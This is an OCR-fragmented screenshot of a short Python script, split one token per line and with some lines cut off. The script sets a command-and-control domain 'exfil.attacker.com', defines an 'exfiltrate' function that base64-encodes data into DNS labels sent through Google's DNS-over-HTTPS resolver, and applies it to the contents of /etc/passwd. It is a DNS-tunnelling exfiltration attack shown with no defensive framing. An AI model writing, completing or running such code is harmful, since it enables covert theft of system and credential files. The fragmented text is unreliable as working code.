
4

DOH_ENDPOINT
=
"
https://dns.google/resolve
"
5

C2_DOMAIN
=
"
exfil.attacker.com
"
6

7

def
exfiltrate
(
data
:
bytes
)
->
None
:
8

"""
Encode data into DNS labels, ship via DoH
9

10

encoded
=
base64
.
urlsafe_b64encode
(
data
).
dec
11

12

13

chunks
=
[
encoded
[
i
:
i
+
63
]
for
i
in
range
(
0
,
14

15

for
i
,
chunk
in
enumerate
(
chunks
):
16

17

query_domain
=
f
"
{
i
}
.
{
chunk
}
.
{
C2_DOMAIN
}
18

httpx
.
get
(
DOH_ENDPOINT
,
params
=
{
"
name
"
:
19

20

21

with
open
(
"
/etc/passwd
"
,
"
rb
"
)
as
f
:
22

exfiltrate
(
f
.
read
())